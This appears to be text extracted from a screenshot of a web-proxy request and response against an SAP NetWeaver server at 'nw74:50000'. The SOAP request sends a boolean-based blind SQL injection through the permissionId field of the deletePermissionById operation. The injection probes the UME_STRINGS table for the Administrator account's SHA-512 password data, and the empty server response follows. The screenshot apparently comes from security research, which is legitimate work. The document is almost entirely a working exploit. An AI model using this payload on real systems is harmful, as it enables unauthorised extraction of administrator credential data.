 Go
Cancel
Target: http://nw74:50000
Request
Raw Params Headers Hex XML
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:sec="http://sap.com/esi/uddi/ejb/security/">
<soapenv:Header/>
<soapenv:Body>
<sec:deletePermissionById>
<permissionId>1' AND 1=(select COUNT(*) from
SAPSR3DB.J2EE_CONFIGENTRY,SAPSR3DB.UME_STRINGS where UME_STRINGS.PID like
'%PRIVATE_DATASOURCE.un:Administrator%' and UME_STRINGS.VAL like '%SHA-512%')
AND '1'='1</permissionId>
</sec:deletePermissionById>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Reparse
Done
Response
Raw Headers Hex XML
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope
xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envel
ope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
>
<SOAP-ENV:Body>
<ns2:deletePermissionByIdResponse
xmlns:ns2='http://sap.com/esi/uddi/ejb/security/'></n
s2:deletePermissionByIdResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
? < + > Type a search term 0 matches
621 bytes | 321 millis